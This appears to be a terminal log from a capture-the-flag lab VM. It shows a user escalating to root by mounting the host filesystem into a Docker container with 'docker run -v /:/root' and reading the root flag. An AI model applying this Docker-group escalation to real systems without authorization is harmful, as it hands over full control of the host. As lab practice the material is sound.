 hummingbirdscyber@vulnvm:~$ docker container ps
CONTAINER ID        IMAGE               COMMAND                  CREATED             STATUS              PORTS                  N$
MES
252fa8cb1646        ubuntu              "/bin/bash"              2 months ago        Up 8 hours                                 b$
ave_edison
1afdd1f6b82c        wordpress:latest    "docker-entrypoint.s…"   2 months ago        Up 8 hours          0.0.0.0:8000->80/tcp   e$
perimental_wordpress_1
81a93420fd22        mysql:5.7           "docker-entrypoint.s…"   2 months ago        Up 8 hours          3306/tcp, 33060/tcp    e$
perimental_db_1
hummingbirdscyber@vulnvm:~$ docker run -v /:/root -ti ubuntu /bin/bash
root@aea2ab13e147:/# id
uid=0(root) gid=0(root) groups=0(root)
root@aea2ab13e147:/# cd root/
root@aea2ab13e147:~# ls
bin   cdrom  etc   initrd.img      lib    lost+found  mnt  proc  run   snap  sys  usr  vmlinuz
boot  dev    home  initrd.img.old  lib64  media       opt  root  sbin  srv   tmp  var  vmlinuz.old
root@aea2ab13e147:~# cd root/
root@aea2ab13e147:~/root# ls
flag
root@aea2ab13e147:~/root# cat flag
Congratulations!